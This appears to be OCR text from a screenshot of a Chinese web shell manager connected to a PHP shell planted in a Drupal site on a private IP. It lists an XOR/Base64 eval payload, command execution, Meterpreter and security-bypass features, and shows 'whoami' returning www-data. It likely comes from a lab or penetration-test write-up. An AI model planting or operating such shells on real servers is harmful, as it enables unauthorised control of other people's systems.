 Url:http://192.168.5.132/drupal/php.php 有效载荷:PhpDynamicPayload 加密器:PHP_EVAL_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
/var/www/html/drupal/ >whoami
www-data
/var/www/html/drupal/ >